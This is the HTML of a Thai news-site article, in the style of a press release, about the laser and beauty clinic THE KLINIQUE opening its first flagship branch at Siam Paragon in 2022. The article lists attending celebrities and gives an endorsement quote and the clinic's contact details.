                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p><img loading="lazy" class="size-medium wp-image-27690 aligncenter" src="https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541-600x380.jpeg" alt="" width="600" height="380" srcset="https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541-600x380.jpeg 600w, https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541-1024x649.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541-768x487.jpeg 768w, https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541-1536x974.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541-696x441.jpeg 696w, https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541-1068x677.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541-663x420.jpeg 663w, https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541-1920x1217.jpeg 1920w, https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541.jpeg 2048w" sizes="(max-width: 600px) 100vw, 600px" />เป็นการเปิดสาขาใหม่ล่าสุดได้อย่างอบอุ่นที่สุด สำหรับ THE KLINIQUE (เดอะคลีนิกค์) ศูนย์บริการเลเซอร์ดูแลผิวพรรณ รูปร่างและความงามครบวงจร ด้วยทีมแพทย์ผู้เชี่ยวชาญคู่กับการนำนวัตกรรมและเทคโนโลยีด้านความงามล้ำสมัย พร้อมยึดมั่นการดำเนินงานอย่างซื่อสัตย์และจริยธรรม เพื่อให้ทุกคนได้สัมผัสประสบการณ์การบริการและผลลัพธ์การรักษาที่มีประสิทธิภาพสูงสุด ปลอดภัย คุ้มค่าสมราคา การันตีคุณภาพด้วยรางวัลระดับโลกหลากหลายแขนงและความพึงพอใจถึงผลลัพธ์การบริการจากผู้มีชื่อเสียง เซเลบริตี้ ดารา และผู้คนหลากหลายวงการ ที่ล่าสุดในปี พ.ศ. 2565 ได้ขยายธุรกิจตอกย้ำความสำเร็จการดำเนินธุรกิจกว่า 13 ปี เปิดสาขาใหม่ สาขาที่ 31 อย่างเป็นทางการกับ “THE KLINIQUE Flagship Store Siam Paragon” นับเป็นแฟล็กชิพสโตร์แห่งแรกของเดอะคลีนิกค์ที่ตั้งอยู่ ชั้น 4 South Wing ศูนย์การค้าสยามพารากอน หนึ่งในแลนด์มาร์คสำคัญใจของประเทศไทย โดดเด่นด้วยการตกแต่งสไตล์โมเดิร์น คอนเทมโพรารี่เน้นโทนสีขาวทองเป็นหลักเช่นเดียวกับอีก 30 สาขา พร้อมนำนวัตกรรมเครื่องเลเซอร์ที่ดีที่สุด รุ่นใหม่ล่าสุด “PICO Clear Enlighten FX” ที่จะช่วยเปลี่ยนผิวจากปัญหาฝ้า กระฝังลึก จุดด่างดำ กระชับรูขุมขน รอยหลุมสิว รอยแผลเป็นและรอยสัก เพื่อให้ผิวกลับมาดูเรียบเนียน กระจ่างสดใสยิ่งกว่าเดิม โดยภายในงานได้เหล่าเซเลบริตี้ ดารา และอินฟลูเอนเซอร์ชื่อดังมาร่วมแสดงความยินดี นำโดย โดม ปกรณ์ ลัม, มยุรี ชัยพรหมประสิทธิ์, ทรงสิทธิ์ รุ่งนพคุณศรี, ธโนทัย เอื้ออมรรัตน์, ภิญญาดา จันทร์แจ่มจรูญ, ธัญวรรณ เทพหัสดิน ณ อยุธยา, พิมพ์เลิศ ใบหยก, พิมดาว พานิชสมัย, จันทมน แย้มพันธุ์, พัสกร วรรณศิริกุล, ลลิษรา งามเชวง, มณฑิรา เปี่ยมรัตนวงศ์, ภาพฟ้า พุทธรักษา, ประพัฒน์ธรณ์ จักขุจันทร์, กิตติวัฒน์ สวัสดิมิลินท์, ณัฐพงศ์ ชินโสภณทรัพย์, อันดา-กุลฑีรา ยอดช่าง, พิมพาภรณ์ เสริมพณิชกิจ, สยาม พิพัฒน์เจริญวงศ์, ณภัทร  ประภาทกมล, พงศภัค ราชาภรณ์, ฐิติพงษ์ เซ้งง่าย, นนทกร ชาติเชื้อ, รัชชานนท์ กันเพรียง, บูรพา คุรุวิทโยภาส และธีรโชติ หอมกระจาย ตบเท้ามาร่วมแสดงความยินดีในครั้งนี้อย่างคึกคัก</p>
<p><img loading="lazy" class="alignnone size-medium wp-image-27692" src="https://siam108.com/wp-content/uploads/2022/03/4D65B6B1-CA8A-4947-B8A7-AAAF4224F434-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2022/03/4D65B6B1-CA8A-4947-B8A7-AAAF4224F434-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2022/03/4D65B6B1-CA8A-4947-B8A7-AAAF4224F434-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/03/4D65B6B1-CA8A-4947-B8A7-AAAF4224F434-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2022/03/4D65B6B1-CA8A-4947-B8A7-AAAF4224F434-1536x1024.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/03/4D65B6B1-CA8A-4947-B8A7-AAAF4224F434-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2022/03/4D65B6B1-CA8A-4947-B8A7-AAAF4224F434-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/03/4D65B6B1-CA8A-4947-B8A7-AAAF4224F434-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2022/03/4D65B6B1-CA8A-4947-B8A7-AAAF4224F434-1920x1280.jpeg 1920w, https://siam108.com/wp-content/uploads/2022/03/4D65B6B1-CA8A-4947-B8A7-AAAF4224F434.jpeg 2048w" sizes="(max-width: 600px) 100vw, 600px" />โดม ปกรณ์ ลัม กล่าวว่า “ก่อนอื่นก็ต้องขอแสดงความยินดีกับเดอะคลีนิกค์ด้วยนะครับ กับการเปิดสาขาใหม่ล่าสุดที่สยามพารากอน ซึ่งทราบว่ามีลงเครื่องมือใหม่ๆพร้อมให้บริการมากมายด้วยกัน ซึ่งส่วนตัวผมก็ได้ลองทำเกี่ยวกับกล้ามเนื้อมาแล้ว เห็นผลจริง ด้วยความเชี่ยวชาญและมาตรฐานสากลของที่นี่ ทำให้ผมเชื่อและไม่ผิดหวัง สามารถดูแลได้ครบวงจรทั้งหน้าและตัว จึงอยากให้ลูกค้าทั้งเก่าและใหม่มาลองใช้บริการดูกันนะครับ”</p>
<p><img loading="lazy" class="size-medium wp-image-27691 aligncenter" src="https://siam108.com/wp-content/uploads/2022/03/B8216ADE-FE68-4B79-B945-293D327FCCC6-413x600.jpeg" alt="" width="413" height="600" srcset="https://siam108.com/wp-content/uploads/2022/03/B8216ADE-FE68-4B79-B945-293D327FCCC6-413x600.jpeg 413w, https://siam108.com/wp-content/uploads/2022/03/B8216ADE-FE68-4B79-B945-293D327FCCC6-705x1024.jpeg 705w, https://siam108.com/wp-content/uploads/2022/03/B8216ADE-FE68-4B79-B945-293D327FCCC6-768x1116.jpeg 768w, https://siam108.com/wp-content/uploads/2022/03/B8216ADE-FE68-4B79-B945-293D327FCCC6-1058x1536.jpeg 1058w, https://siam108.com/wp-content/uploads/2022/03/B8216ADE-FE68-4B79-B945-293D327FCCC6-696x1011.jpeg 696w, https://siam108.com/wp-content/uploads/2022/03/B8216ADE-FE68-4B79-B945-293D327FCCC6-1068x1551.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/03/B8216ADE-FE68-4B79-B945-293D327FCCC6-289x420.jpeg 289w, https://siam108.com/wp-content/uploads/2022/03/B8216ADE-FE68-4B79-B945-293D327FCCC6.jpeg 1410w" sizes="(max-width: 413px) 100vw, 413px" /><br />
หากใครสนใจเข้ารับคำปรึกษาจากทีมแพทย์ผู้เชียวชาญและเยี่ยมชมสาขาใหม่ที่ THE KLINIQUE Flagship Store ชั้น 4 South Wing ศูนย์การค้าสยามพารากอน ได้แล้ววันนี้! ที่  www.theklinique.com  ; https://www.facebook.com/TheKliniqueMedicalClinic/  ; Line id : @theklinique (มี@) ; Instagram : theklinique หรือ โทร. 080-000-9800, 088-887-8900</p>
<p><img loading="lazy" class="size-medium wp-image-27693 alignleft" src="https://siam108.com/wp-content/uploads/2022/03/692BEE85-95F6-47E1-972A-6C63E14DB209-600x450.jpeg" alt="" width="600" height="450" srcset="https://siam108.com/wp-content/uploads/2022/03/692BEE85-95F6-47E1-972A-6C63E14DB209-600x450.jpeg 600w, https://siam108.com/wp-content/uploads/2022/03/692BEE85-95F6-47E1-972A-6C63E14DB209-1024x768.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/03/692BEE85-95F6-47E1-972A-6C63E14DB209-768x576.jpeg 768w, https://siam108.com/wp-content/uploads/2022/03/692BEE85-95F6-47E1-972A-6C63E14DB209-1536x1152.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/03/692BEE85-95F6-47E1-972A-6C63E14DB209-80x60.jpeg 80w, https://siam108.com/wp-content/uploads/2022/03/692BEE85-95F6-47E1-972A-6C63E14DB209-265x198.jpeg 265w, https://siam108.com/wp-content/uploads/2022/03/692BEE85-95F6-47E1-972A-6C63E14DB209-696x522.jpeg 696w, https://siam108.com/wp-content/uploads/2022/03/692BEE85-95F6-47E1-972A-6C63E14DB209-1068x801.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/03/692BEE85-95F6-47E1-972A-6C63E14DB209-560x420.jpeg 560w, https://siam108.com/wp-content/uploads/2022/03/692BEE85-95F6-47E1-972A-6C63E14DB209-1920x1440.jpeg 1920w, https://siam108.com/wp-content/uploads/2022/03/692BEE85-95F6-47E1-972A-6C63E14DB209.jpeg 2048w" sizes="(max-width: 600px) 100vw, 600px" />#theklinique #เดอะคลีนิกค์ #PICOClearEnlightenFX</p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_6971a24d22557_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6971a24d22557_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6971a24d22557_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%25a1-%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%25a1-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%E0%B9%82%E0%B8%94%E0%B8%A1+%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C+%E0%B8%A5%E0%B8%B1%E0%B8%A1%E2%80%9D+%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%9F%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B8%B4%E0%B8%9E%E0%B8%AA%E0%B9%82%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B9%81%E0%B8%A3%E0%B8%81+%E2%80%9CTHE+KLINIQUE%E2%80%9D+%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%AA%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B8%9E%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%81%E0%B8%AD%E0%B8%99&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%25a1-%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%25a1-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=&#8220;โดม ปกรณ์ ลัม&#8221; ร่วมงานเปิดร้านแฟล็กชิพสโตร์แห่งแรก “THE KLINIQUE&#8221; สาขาใหม่สยามพารากอน&body=https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E2%80%9C%E0%B9%82%E0%B8%94%E0%B8%A1+%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C+%E0%B8%A5%E0%B8%B1%E0%B8%A1%E2%80%9D+%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%9F%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B8%B4%E0%B8%9E%E0%B8%AA%E0%B9%82%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B9%81%E0%B8%A3%E0%B8%81+%E2%80%9CTHE+KLINIQUE%E2%80%9D+%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%AA%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B8%9E%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%81%E0%B8%AD%E0%B8%99%0D%0Ahttps://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%9a-%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b8%ad%e0%b8%b2%e0%b8%88-%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b8%99-%e0%b9%82%e0%b8%9b%e0%b9%80%e0%b8%95%e0%b9%89%e0%b8%a7%e0%b8%87/">จี๊บ เทพอาจ หนุน โปเต้วงมีน เปิดตัวค่ายเพลงเด็กวัยรุ่น “kiddo records”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/%e0%b8%aa%e0%b8%aa%e0%b8%a7-%e0%b8%82%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3/">สสว. ขอเชิญผู้ประกอบการร่วมประกวดรางวัลสุดยอด SME แห่งชาติ ครั้งที่ 14</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2022-03-16T14:19:51+00:00"><meta itemprop="dateModified" content="2022-03-16T14:19:51+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="&quot;โดม ปกรณ์ ลัม&quot; ร่วมงานเปิดร้านแฟล็กชิพสโตร์แห่งแรก “THE KLINIQUE&quot; สาขาใหม่สยามพารากอน"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541.jpeg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1298"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_6971a24d28337_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6971a24d28337" ><script>var block_td_uid_2_6971a24d28337 = new tdBlock();
block_td_uid_2_6971a24d28337.id = "td_uid_2_6971a24d28337";
block_td_uid_2_6971a24d28337.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6971a24d28337_rand","td_column_number":3,"live_filter_cur_post_id":27689,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971a24d28337_rand","tdc_css_class_style":"td_uid_2_6971a24d28337_rand_style"}';
block_td_uid_2_6971a24d28337.td_column_number = "3";
block_td_uid_2_6971a24d28337.block_type = "td_block_related_posts";
block_td_uid_2_6971a24d28337.post_count = "3";
block_td_uid_2_6971a24d28337.found_posts = "2319";
block_td_uid_2_6971a24d28337.header_color = "";
block_td_uid_2_6971a24d28337.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971a24d28337.max_num_pages = "773";
tdBlocksArray.push(block_td_uid_2_6971a24d28337);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6971a24d2f24f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6971a24d28337" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_6971a24d2f255" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6971a24d28337" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_6971a24d28337 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/cbrn-lert/" rel="bookmark" class="td-image-wrap" title="รมว.สธ.เปิดศูนย์ตอบโต้เหตุฉุกเฉินด้านห้องปฏิบัติการและรังสี LERT พร้อมปล่อยคาราวาน “รถโมบายแล็บ” ลงพื้นที่สุ่มเก็บตัวอย่างอาหารและน้ำทั่วประเทศ เฝ้าระวังความปลอดภัยให้ประชาชนช่วงปีใหม่"><img class="entry-thumb" src="[data-uri]" alt="" title="รมว.สธ.เปิดศูนย์ตอบโต้เหตุฉุกเฉินด้านห้องปฏิบัติการและรังสี LERT พร้อมปล่อยคาราวาน “รถโมบายแล็บ” ลงพื้นที่สุ่มเก็บตัวอย่างอาหารและน้ำทั่วประเทศ เฝ้าระวังความปลอดภัยให้ประชาชนช่วงปีใหม่" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/1034972_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/cbrn-lert/" rel="bookmark" title="รมว.สธ.เปิดศูนย์ตอบโต้เหตุฉุกเฉินด้านห้องปฏิบัติการและรังสี LERT พร้อมปล่อยคาราวาน “รถโมบายแล็บ” ลงพื้นที่สุ่มเก็บตัวอย่างอาหารและน้ำทั่วประเทศ เฝ้าระวังความปลอดภัยให้ประชาชนช่วงปีใหม่">รมว.สธ.เปิดศูนย์ตอบโต้เหตุฉุกเฉินด้านห้องปฏิบัติการและรังสี LERT พร้อมปล่อยคาราวาน “รถโมบายแล็บ” ลงพื้นที่สุ่มเก็บตัวอย่างอาหารและน้ำทั่วประเทศ เฝ้าระวังความปลอดภัยให้ประชาชนช่วงปีใหม่</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/dentisteyourbestmomentscouplerun2026/" rel="bookmark" class="td-image-wrap" title="“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี"><img class="entry-thumb" src="[data-uri]" alt="" title="“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/Couple-Run-2026-1_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/sport/sports/" class="td-post-category">กีฬา</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/dentisteyourbestmomentscouplerun2026/" rel="bookmark" title="“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี">“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/theidolnextgenthailand2026/" rel="bookmark" class="td-image-wrap" title="เปิดฉากอย่างยิ่งใหญ่! “THE IDOL NEXT GEN THAILAND 2026” เวทีเฟ้นหาดาวดวงใหม่แบบไม่จำกัดเพศ ปลุกพลังเด็กไทยสู่ระดับโลก"><img class="entry-thumb" src="[data-uri]" alt="" title="เปิดฉากอย่างยิ่งใหญ่! “THE IDOL NEXT GEN THAILAND 2026” เวทีเฟ้นหาดาวดวงใหม่แบบไม่จำกัดเพศ ปลุกพลังเด็กไทยสู่ระดับโลก" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/216107-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/theidolnextgenthailand2026/" rel="bookmark" title="เปิดฉากอย่างยิ่งใหญ่! “THE IDOL NEXT GEN THAILAND 2026” เวทีเฟ้นหาดาวดวงใหม่แบบไม่จำกัดเพศ ปลุกพลังเด็กไทยสู่ระดับโลก">เปิดฉากอย่างยิ่งใหญ่! “THE IDOL NEXT GEN THAILAND 2026” เวทีเฟ้นหาดาวดวงใหม่แบบไม่จำกัดเพศ ปลุกพลังเด็กไทยสู่ระดับโลก</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971a24d28337" data-td_block_id="td_uid_2_6971a24d28337"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971a24d28337" data-td_block_id="td_uid_2_6971a24d28337"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
